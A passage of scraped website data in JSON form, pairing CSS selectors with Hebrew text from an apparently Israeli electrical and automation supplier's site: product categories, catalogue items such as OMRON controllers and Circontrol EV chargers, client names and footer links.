\u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(8)","text":"\u05d0\u05d8\u05e7\u05d4 \u05e7\u05d1\u05dc\u05d5 \u05d8\u05d9\u05e4\u05d9\u05dd \u05de\u05d0\u05d9\u05ea\u05e0\u05d5 \u05dc\u05e7\u05e0\u05d9\u05d4 \u05d7\u05db\u05de\u05d4 \u05d9\u05d5\u05ea\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d5\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e9\u05d0\u05dc\u05d5\u05ea \u05d5\u05ea\u05e9\u05d5\u05d1\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05de\u05d0\u05de\u05e8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(8)","text":"\u05d0\u05d6\u05d5\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05d7\u05e9\u05de\u05dc \u05de\u05d9\u05ea\u05d5\u05d2 \u05d5\u05d0\u05d9\u05e0\u05e1\u05d8\u05dc\u05e6\u05d9\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SIXT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > h6:nth-of-type(1)","text":"\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(4)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"FLEXIMARK"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05db\u05d1\u05dc \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05db\u05d1\u05dc \u05de\u05ea\u05d7 \u05d2\u05d1\u05d5\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05db\u05dc\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(10) > a:nth-of-type(1)","text":"OMRON"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8  OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(11) > a:nth-of-type(1)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(12) > a:nth-of-type(1)","text":"GENERAL CABEL"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(13) > a:nth-of-type(1)","text":"Weidmuller"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(14) > a:nth-of-type(1)","text":"eta"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(15) > a:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(16) > a:nth-of-type(1)","text":"CIRCUTOR"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 